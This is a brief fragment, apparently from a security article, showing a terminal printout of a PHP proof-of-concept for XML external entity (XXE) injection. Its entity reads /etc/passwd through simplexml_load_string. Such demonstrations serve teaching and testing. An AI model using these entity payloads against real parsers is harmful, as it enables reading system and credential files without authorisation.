 root@kali:/usr/local/nginx/html# cat testXML.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
security.tencent.com